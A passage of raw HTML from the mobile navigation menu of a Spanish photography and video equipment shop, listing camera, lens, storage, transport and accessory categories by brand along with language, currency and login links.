    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
